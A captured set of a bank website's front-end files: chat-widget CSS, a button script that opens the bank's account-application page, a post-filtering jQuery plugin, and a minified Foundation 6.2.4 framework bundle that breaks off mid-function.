#00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left{left:20px}.aiq-chat-body.aiq-chat-opened{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe{width:100%;height:100%;border:none;border-radius:4px}.aiq-chat-body[data-v-5b6b4c3d]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:100%;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body.aiq-chat-opened[data-v-5b6b4c3d]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-5b6b4c3d]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body iframe[data-v-5b6b4c3d]{width:100%;height:100%;border:none;border-radius:4px}.fill-container[data-v-8421ebc7]{position:relative;height:100%;width:100%}.aiq-chat-body[data-v-e2db9238]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-e2db9238]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-e2db9238]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-e2db9238]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body[data-v-7d2193ea]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-7d2193ea]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-7d2193ea]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-7d2193ea]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-container{position:absolute;height:0px;right:0;bottom:0;z-index:99999}


--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js
body_size: 284
content:
(function() {
	var fillData = ['prod', 'appRequest.primary.options.branch'];
	var elems = document.getElementsByName('apply-oao');
	for (var i = 0; i < elems.length; i++) {
		elems[i].onclick = function() {
			var url = "https://openaccount.parkfamilyofcommunitybanks.com/oao/?product=" + this.getAttribute('data-prod');
			window.open( url, '_blank' );
		};
	}
})();

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0
body_size: 807
content:
"use strict";!function(t){t(function(){var e=e||{};t(".post_filtering_wrap").PostFiltering(e)}),t.PostFiltering=function(e,s){var n=this,i=function(){var t=g.find(n.settings.form_selector).serialize();for(var e in n.settings.ajax_data)t+="&"+e+"="+n.settings.ajax_data[e];return t},o=function(e){e.preventDefault(),t.getJSON(n.settings.ajax_url,i(),function(t){n.settings.results_handler(t)})},a=function(t){if(0==t.found_posts)return void n.settings.no_posts(!1);g.find(n.settings.results_container).html(t.posts),l(t)},r=function(){var e=i();e+="&paged="+n.settings.next_page,t.getJSON(n.settings.ajax_url,e,function(t){if(0==t.found_posts)return void n.settings.no_posts(!0);g.find(n.settings.results_container).append(t.posts),l(t)})},_=function(t){t?g.find(n.settings.results_container).append('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"):g.find(n.settings.results_container).html('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"),g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()},l=function(t){t.current_page<t.max_num_pages?(n.settings.next_page=t.current_page+1,g.find(n.settings.load_more_selector).show().removeAttr("disabled")):n.settings.no_posts(!0)};n.init=function(){n.settings=t.extend({},d,s),n.settings.ajax_data=window["PostFilteringData_"+n.settings.context],g.on("submit",n.settings.form_selector,n.settings.form_handler),g.on("click",n.settings.load_more_selector,n.settings.more_handler);var e=t("<input />",{type:"button",value:n.settings.load_more_label,class:"post_filtering_more"});g.find(n.settings.paging_container).html(e),0==g.data("displayLoadMore")&&g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()};var g=t(e),e=e,d={ajax_url:PostFilteringData.ajax_url,ajax_data:{},context:g.data("id"),next_page:2,form_selector:".post_filtering_form",results_container:".post_filtering_post_wrapper",paging_container:".post_filtering_paging_wrapper",load_more_selector:".post_filtering_more",form_handler:o,results_handler:a,more_handler:r,no_posts:_,load_more_label:"Load More",no_posts_message:""};n.settings={},n.init()},t.fn.PostFiltering=function(e){return this.each(function(){if(void 0==t(this).data("PostFiltering")){var s=new t.PostFiltering(this,e);t(this).data("PostFiltering",s)}})}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769141079
body_size: 30285
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function n(t){if(void 0===Function.prototype.name){var n=/function\s([^(]{1,})\(/,i=n.exec(t.toString());return i&&i.length>1?i[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function i(t){return!!/true/.test(t)||!/false/.test(t)&&(isNaN(1*t)?t:parseFloat(t))}function e(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var o={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===t("html").attr("dir")},plugin:function(t,i){var o=i||n(t),r=e(o);this._plugins[r]=this[o]=t},registerPlugin:function(t,i){var o=i?e(i):n(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,o),t.$element.attr("data-"+o)||t.$element.attr("data-"+o,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+o),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var i=e(n(t.$element.data("zfPlugin").constructor));this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+i).removeData("zfPlugin").trigger("destroyed.zf."+i);for(var o in t)t[o]=null},reInit:function(n){var i=n instanceof t;try{if(i)n.each(function(){t(this).data("zfPlugin")._init()});else{var o=void 0===n?"undefined":_typeof(n),r=this;({object:function(n){n.forEach(function(n){n=e(n),t("[data-"+n+"]").foundation("_init")})},string:function(){n=e(n),t("[data-"+n+"]").foundation("_init")},undefined:function(){this.object(Object.keys(r._plugins))}})[o](n)}}catch(t){console.error(t)}finally{return n}},GetYoDigits:function(t,n){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(n?"-"+n:"")},reflow:function(n,e){void 0===e?e=Object.keys(this._plugins):"string"==typeof e&&(e=[e]);var o=this;t.each(e,function(e,r){var a=o._plugins[r];t(n).find("[data-"+r+"]").addBack("[data-"+r+"]").each(function(){var n=t(this),e={};if(n.data("zfPlugin"))return void console.warn("Tried to initialize "+r+" on an element that already has a Foundation plugin.");n.attr("data-options")&&n.attr("data-options").split(";").forEach(function(t,n){var o=t.split(":").map(function(t){return t.trim()});o[0]&&(e[o[0]]=i(o[1]))});try{n.data("zfPlugin",new a(t(this),e))}catch(t){console.error(t)}finally{return}})})},getFnName:n,transitionend:function(t){var n,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},e=document.createElement("div");for(var o in i)void 0!==e.style[o]&&(n=i[o]);return n||(n=setTimeout(function(){t.triggerHandler("transitionend",[t])},1),"transitionend")}};o.util={throttle:function(t,n){var i=null;return function(){var e=this,o=arguments;null===i&&(i=setTimeout(function(){t.apply(e,o),i=null},n))}}};var r=function(i){var e=void 0===i?"undefined":_typeof(i),r=t("meta.foundation-mq"),a=t(".no-js");if(r.length||t('<meta class="foundation-mq">').appendTo(document.head),a.length&&a.removeClass("no-js"),"undefined"===e)o.MediaQuery._init(),o.reflow(this);else{if("string"!==e)throw new TypeError("We're sorry, "+e+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var u=Array.prototype.slice.call(arguments,1),s=this.data("zfPlugin");if(void 0===s||void 0===s[i])throw new ReferenceError("We're sorry, '"+i+"' is not an available method for "+(s?n(s):"this element")+".");1===this.length?s[i].apply(s,u):this.each(function(n,e){s[i].apply(t(e).data("zfPlugin"),u)})}return this};window.Foundation=o,t.fn.foundation=r,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;++n){var i=t[n];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var e=0;window.requestAnimationFrame=function(t){var n=Date.now(),i=Math.max(e+16,n);return setTimeout(function(){t(e=i)},i-n)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var n=Array.prototype.slice.call(arguments,1),i=this,e=function(){},o=function(){return i.apply(this instanceof e?this:t,n.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(e.prototype=this.prototype),o.prototype=new e,o})}(jQuery);
"use strict";!function(t){function e(t,e,o,i){var s,h,n,w,d=f(t);if(e){var r=f(e);h=d.offset.top+d.height<=r.height+r.offset.top,s=d.offset.top>=r.offset.top,n=d.offset.left>=r.offset.left,w=d.offset.left+d.width<=r.width+r.offset.left}else h=d.offset.top+d.height<=d.windowDims.height+d.windowDims.offset.top,s=d.offset.top>=d.windowDims.offset.top,n=d.offset.left>=d.windowDims.offset.left,w=d.offset.left+d.width<=d.windowDims.width;var l=[h,s,n,w];return o?n===w==!0:i?s===h==!0:-1===l.indexOf(!1)}function f(t,e){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var f=t.getBoundingClientRect(),o=t.parentNode.getBoundingClientRect(),i=document.body.getBoundingClientRect(),s=window.pageYOffset,h=window.pageXOffset;return{width:f.width,height:f.height,offset:{top:f.top+s,left:f.left+h},parentDims:{width:o.width,height:o.height,offset:{top:o.top+s,left:o.left+h}},windowDims:{width:i.width,height:i.height,offset:{top:s,left:h}}}}function o(t,e,o,i,s,h){var n=f(t),w=e?f(e):null;switch(o){case"top":return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left,top:w.offset.top-(n.height+i)};case"left":return{left:w.offset.left-(n.width+s),top:w.offset.top};case"right":return{left:w.offset.left+w.width+s,top:w.offset.top};case"center top":return{left:w.offset.left+w.width/2-n.width/2,top:w.offset.top-(n.height+i)};case"center bottom":return{left:h?s:w.offset.left+w.width/2-n.width/2,top:w.offset.top+w.height+i};case"center left":return{left:w.offset.left-(n.width+s),top:w.offset.top+w.height/2-n.height/2};case"center right":return{left:w.offset.left+w.width+s+1,top:w.offset.top+w.height/2-n.height/2};case"center":return{left:n.windowDims.offset.left+n.windowDims.width/2-n.width/2,top:n.windowDims.offset.top+n.windowDims.height/2-n.height/2};case"reveal":return{left:(n.windowDims.width-n.width)/2,top:n.windowDims.offset.top+i};case"reveal full":return{left:n.windowDims.offset.left,top:n.windowDims.offset.top};case"left bottom":return{left:w.offset.left,top:w.offset.top+w.height};case"right bottom":return{left:w.offset.left+w.width+s-n.width,top:w.offset.top+w.height};default:return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left+s,top:w.offset.top+w.height+i}}}Foundation.Box={ImNotTouchingYou:e,GetDimensions:f,GetOffsets:o}}(jQuery);
/*******************************************
 *                                         *
 * This util was created by Marius Olbertz *
 * Please thank Marius on GitHub /owlbertz *
 * or the web http://www.mariusolbertz.de/ *
 *                                         *
 ******************************************/
"use strict";!function(e){var n={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},t={},r={keys:function(e){var n={};for(var t in e)n[e[t]]=e[t];return n}(n),parseKey:function(e){var t=n[e.which||e.keyCode]||String.fromCharCode(e.which).toUpperCase();return e.shiftKey&&(t="SHIFT_"+t),e.ctrlKey&&(t="CTRL_"+t),e.altKey&&(t="ALT_"+t),t},handleKey:function(n,r,i){var a,d,o,l=t[r],f=this.parseKey(n);if(!l)return console.warn("Component not defined!");if(a=void 0===l.ltr?l:Foundation.rtl()?e.extend({},l.ltr,l.rtl):e.extend({},l.rtl,l.ltr),d=a[f],(o=i[d])&&"function"==typeof o){var u=o.apply();(i.handled||"function"==typeof i.handled)&&i.handled(u)}else(i.unhandled||"function"==typeof i.unhandled)&&i.unhandled()},findFocusable:function(n){return n.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter(function(){return!(!e(this).is(":visible")||e(this).attr("tabindex")<0)})},register:function(e,n){t[e]=n}};Foundation.Keyboard=r}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){function t(e){var t={};return"string"!=typeof e?t:(e=e.trim().slice(1,-1))?t=e.split("&").reduce(function(e,t){var n=t.replace(/\+/g," ").split("="),r=n[0],i=n[1];return r=decodeURIComponent(r),i=void 0===i?null:decodeURIComponent(i),e.hasOwnProperty(r)?Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]:e[r]=i,e},{}):t}var n={queries:[],current:"",_init:function(){var n,r=this,i=e(".foundation-mq").css("font-family");n=t(i);for(var o in n)n.hasOwnProperty(o)&&r.queries.push({name:o,value:"only screen and (min-width: "+n[o]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(e){var t=this.get(e);return!!t&&window.matchMedia(t).matches},get:function(e){for(var t in this.queries)if(this.queries.hasOwnProperty(t)){var n=this.queries[t];if(e===n.name)return n.value}return null},_getCurrentSize:function(){for(var e,t=0;t<this.queries.length;t++){var n=this.queries[t];window.matchMedia(n.value).matches&&(e=n)}return"object"===(void 0===e?"undefined":_typeof(e))?e.name:e},_watcher:function(){var t=this;e(window).on("resize.zf.mediaquery",function(){var n=t._getCurrentSize(),r=t.current;n!==r&&(t.current=n,e(window).trigger("changed.zf.mediaquery",[n,r]))})}};Foundation.MediaQuery=n,
// Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license
window.matchMedia||(window.matchMedia=function(){var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],r=null;t.type="text/css",t.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),Foundation.MediaQuery=n}(jQuery);
"use strict";!function(n){function i(n,i,t){function e(s){r||(r=window.performance.now()),o=s-r,t.apply(i),o<n?a=window.requestAnimationFrame(e,i):(window.cancelAnimationFrame(a),i.trigger("finished.zf.animate",[i]).triggerHandler("finished.zf.animate",[i]))}var a,o,r=null;a=window.requestAnimationFrame(e)}function t(i,t,o,r){function s(){i||t.hide(),u(),r&&r.apply(t)}function u(){t[0].style.transitionDuration=0,t.removeClass(m+" "+d+" "+o)}if(t=n(t).eq(0),t.length){var m=i?e[0]:e[1],d=i?a[0]:a[1];u(),t.addClass(o).css("transition","none"),requestAnimationFrame(function(){t.addClass(m),i&&t.show()}),requestAnimationFrame(function(){t[0].offsetWidth,t.css("transition","").addClass(d)}),t.one(Foundation.transitionend(t),s)}}var e=["mui-enter","mui-leave"],a=["mui-enter-active","mui-leave-active"],o={animateIn:function(n,i,e){t(!0,n,i,e)},animateOut:function(n,i,e){t(!1,n,i,e)}};Foundation.Move=i,Foundation.Motion=o}(jQuery);
"use strict";!function(e){var a={Feather:function(a){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";a.attr("role","menubar");var n=a.find("li").attr({role:"menuitem"}),i="is-"+t+"-submenu",u=i+"-item",s="is-"+t+"-submenu-parent";a.find("a:first").attr("tabindex",0),n.each(function(){var a=e(this),t=a.children("ul");t.length&&(a.addClass(s).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":a.children("a:first").text()}),t.addClass("submenu "+i).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),a.parent("[data-submenu]").length&&a.addClass("is-submenu-item "+u)})},Burn:function(e,a){var t=(e.find("li").removeAttr("tabindex"),"is-"+a+"-submenu"),n=t+"-item",i="is-"+a+"-submenu-parent";e.find(">li, .menu, .menu > li").removeClass(t+" "+n+" "+i+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=a}(jQuery);
"use strict";!function(t){function i(t,i,e){var a,n,s=this,o=i.duration,u=Object.keys(t.data())[0]||"timer",r=-1;this.isPaused=!1,this.restart=function(){r=-1,clearTimeout(n),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(n),r=r<=0?o:r,t.data("paused",!1),a=Date.now(),n=setTimeout(function(){i.infinite&&s.restart(),e&&"function"==typeof e&&e()},r),t.trigger("timerstart.zf."+u)},this.pause=function(){this.isPaused=!0,clearTimeout(n),t.data("paused",!0);var i=Date.now();r-=i-a,t.trigger("timerpaused.zf."+u)}}function e(i,e){function a(){0===--n&&e()}var n=i.length;0===n&&e(),i.each(function(){this.complete?a():void 0!==this.naturalWidth&&this.naturalWidth>0?a():t(this).one("load",function(){a()})})}Foundation.Timer=i,Foundation.onImagesLoaded=e}(jQuery);
"use strict";!function(e){function t(){this.removeEventListener("touchmove",n),this.removeEventListener("touchend",t),r=!1}function n(n){if(e.spotSwipe.preventDefault&&n.preventDefault(),r){var o,i=n.touches[0].pageX,c=(n.touches[0].pageY,s-i);h=(new Date).getTime()-u,Math.abs(c)>=e.spotSwipe.moveThreshold&&h<=e.spotSwipe.timeThreshold&&(o=c>0?"left":"right"),o&&(n.preventDefault(),t.call(this),e(this).trigger("swipe",o).trigger("swipe"+o))}}function o(e){1==e.touches.length&&(s=e.touches[0].pageX,c=e.touches[0].pageY,r=!0,u=(new Date).getTime(),this.addEventListener("touchmove",n,!1),this.addEventListener("touchend",t,!1))}function i(){this.addEventListener&&this.addEventListener("touchstart",o,!1)}e.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var s,c,u,h,r=!1;e.event.special.swipe={setup:i},e.each(["left","up","down","right"],function(){e.event.special["swipe"+this]={setup:function(){e(this).on("swipe",e.noop)}}})}(jQuery),function(e){e.fn.addTouch=function(){this.each(function(n,o){e(o).bind("touchstart touchmove touchend touchcancel",function(){t(event)})});var t=function(e){var t,n=e.changedTouches,o=n[0],i={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"},s=i[e.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?t=new window.MouseEvent(s,{bubbles:!0,cancelable:!0,screenX:o.screenX,screenY:o.screenY,clientX:o.clientX,clientY:o.clientY}):(t=document.createEvent("MouseEvent"),t.initMouseEvent(s,!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null)),o.target.dispatchEvent(t)}}}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function e(){i(),o(),n(),r()}function r(e){var r=t("[data-yeti-box]"),o=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?o.push(e):"object"===(void 0===e?"undefined":_typeof(e))&&"string"==typeof e[0]?o.concat(e):console.error("Plugin names must be strings")),r.length){var n=o.map(function(t){return"closeme.zf."+t}).join(" ");t(window).off(n).on(n,function(e,r){var o=e.namespace.split(".")[0];t("[data-"+o+"]").not('[data-yeti-box="'+r+'"]').each(function(){var e=t(this);e.triggerHandler("close.zf.trigger",[e])})})}}function o(e){var r=void 0,o=t("[data-resize]");o.length&&t(window).off("resize.zf.trigger").on("resize.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("resizeme.zf.trigger")}),o.attr("data-events","resize")},e||10)})}function n(e){var r=void 0,o=t("[data-scroll]");o.length&&t(window).off("scroll.zf.trigger").on("scroll.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("scrollme.zf.trigger")}),o.attr("data-events","scroll")},e||10)})}function i(){if(!a)return!1;var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),r=function(e){var r=t(e[0].target);switch(r.attr("data-events")){case"resize":r.triggerHandler("resizeme.zf.trigger",[r]);break;case"scroll":r.triggerHandler("scrollme.zf.trigger",[r,window.pageYOffset]);break;default:return!1}};if(e.length)for(var o=0;o<=e.length-1;o++){var n=new a(r);n.observe(e[o],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}}var a=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),c=function(e,r){e.data(r).split(" ").forEach(function(o){t("#"+o)["close"===r?"trigger":"triggerHandler"](r+".zf.trigger",[e])})};t(document).on("click.zf.trigger","[data-open]",function(){c(t(this),"open")}),t(document).on("click.zf.trigger","[data-close]",function(){t(this).data("close")?c(t(this),"close"):t(this).trigger("close.zf.trigger")}),t(document).on("click.zf.trigger","[data-toggle]",function(){c(t(this),"toggle")}),t(document).on("close.zf.trigger","[data-closable]",function(e){e.stopPropagation();var r=t(this).data("closable");""!==r?Foundation.Motion.animateOut(t(this),r,function(){t(this).trigger("closed.zf")}):t(this).fadeOut().trigger("closed.zf")}),t(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",function(){var e=t(this).data("toggle-focus");t("#"+e).triggerHandler("toggle.zf.trigger",[t(this)])}),t(window).on("load",function(){e()}),Foundation.IHearYou=e}(jQuery);
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var a=0;a<t.length;a++){var r=t[a];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,a,r){return a&&e(t.prototype,a),r&&e(t,r),t}}();!function(e){var t=function(){function t(a){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,t),this.$element=a,this.options=e.extend({},t.defaults,this.$element.data(),r),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(t,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var t=this;this.$element.off(".abide").on("reset.zf.abide",function(){t.resetForm()}).on("submit.zf.abide",function(){return t.validateForm()}),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",function(a){t.validateInput(e(a.target))}),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",function(a){t.validateInput(e(a.target))})}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(e){if(!e.attr("required"))return!0;var t=!0;switch(e[0].type){case"checkbox":t=e[0].checked;break;case"select":case"select-one":case"select-multiple":var a=e.find("option:selected");a.length&&a.val()||(t=!1);break;default:e.val()&&e.val().length||(t=!1)}return t}},{key:"findFormError",value:function(e){var t=e.siblings(this.options.formErrorSelector);return t.length||(t=e.parent().find(this.options.formErrorSelector)),t}},{key:"findLabel",value:function(e){var t=e[0].id,a=this.$element.find('label[for="'+t+'"]');return a.length?a:e.closest("label")}},{key:"findRadioLabels",value:function(t){var a=this,r=t.map(function(t,r){var i=r.id,n=a.$element.find('label[for="'+i+'"]');return n.length||(n=e(r).closest("label")),n[0]});return e(r)}},{key:"addErrorClasses",value:function(e){var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.addClass(this.options.labelErrorClass),a.length&&a.addClass(this.options.formErrorClass),e.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),a=this.findRadioLabels(t),r=this.findFormError(t);a.length&&a.removeClass(this.options.labelErrorClass),r.length&&r.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(e){if("radio"==e[0].type)return this.removeRadioErrorClasses(e.attr("name"));var t=this.findLabel(e),a=this.findFormError(e);t.length&&t.removeClass(this.options.labelErrorClass),a.length&&a.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(e){var t=this.requiredCheck(e),a=!1,r=!0,i=e.attr("data-validator"),n=!0;if(e.is("[data-abide-ignore]")||e.is('[type="hidden"]'))return!0;switch(e[0].type){case"radio":a=this.validateRadio(e.attr("name"));break;case"checkbox":a=t;break;case"select":case"select-one":case"select-multiple":a=t;break;default:a=this.validateText(e)}i&&(r=this.matchValidation(e,i,e.attr("required"))),e.attr("data-equalto")&&(n=this.options.validators.equalTo(e));var s=-1===[t,a,r,n].indexOf(!1),o=(s?"valid":"invalid")+".zf.abide";return this[s?"removeErrorClasses":"addErrorClasses"](e),e.trigger(o,[e]),s}},{key:"validateForm",value:function(){var t=[],a=this;this.$inputs.each(function(){t.push(a.validateInput(e(this)))});var r=-1===t.indexOf(!1);return 